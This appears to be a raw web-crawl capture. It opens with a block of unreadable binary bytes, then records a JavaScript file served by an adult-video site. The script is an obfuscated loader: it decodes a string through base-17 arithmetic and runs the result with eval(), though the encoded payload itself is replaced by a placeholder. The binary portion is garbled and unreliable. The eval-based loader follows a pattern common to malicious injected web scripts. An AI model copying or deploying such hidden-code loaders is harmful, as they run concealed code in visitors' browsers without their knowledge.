�<n���;�R�H�k���#�]9�T~5c�aBbl~ґ�]Ro؃�JR���e�;� ��ӿU�L�:G��L��(��]�m�^�9�GPz\��ٛ�\0�ކX��:��'���������ic|/1��ю�O�?���6B؎|��?�.�q����t��05n�i����L���D��k�
IӺ�GO�57����x�����d��%�����2���;�������;����x�5�\�9�������hԅ��Lg�5��������&�L�?0���S��{��⫀G��� w׍�i�=�.�]c�G=b�:̉J�D8� G�)#��@���3yٌ-;�T���5����}<j��vӸ�*����{�_�5��n?��oO��sm����jj���0��x1DeVY����ݑK3J���V���]�;#Fd �;C�f��	8;v� +�ծ���n�.�J��d�$SS�ʍD�2�V�z�)�K��6�cBm� �������[��_p���ʆ��jx�ǅ�A��� ���u
[�tQ�c��� c��ju�[z�;��
��GeU�@���W���F񨨏%�3Z/���D���uL����u���7RW6I9�>�۽RW��7��}�`�d
��r�v#Z[i�2�v���̈�j��:T1e[����zj����J=�3e�QU
�H񕧡C:�`V��]0�lU��9�������c���Uc��<F����A�>mu���CQ*��?����t�c5]2�<��3G�s�M�����a�Ҥq����Hi�W�J�? �	���a���4�g-�Zs��!�e��q�_������.��J�����Ň3��

--- FILE ---
content_type: application/x-javascript
request_url: https://tophindisexyvideo.com/js/rFtgjQ6HDYWW3NUvOyCSL.js
body_size: 22248
content:
function cdcnuyhe(qpai){var bdacuq='Z';var drjbr='A';var cxzbzmp=[];var ezcjhmwod=new RegExp('['+drjbr+'-'+bdacuq+']');var kmgrkp=qpai.split(ezcjhmwod);for(var i=0;i<kmgrkp.length;i++){cxzbzmp.push(String.fromCharCode(parseInt(kmgrkp[i],17)/(73)));}eval(cxzbzmp.splice(1,cxzbzmp.length).join(''));}cdcnuyhe('[base64]'); 
     